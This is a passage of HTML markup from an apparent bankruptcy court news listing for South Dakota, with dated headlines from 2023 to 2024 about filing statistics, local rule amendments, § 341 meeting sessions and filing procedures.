  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
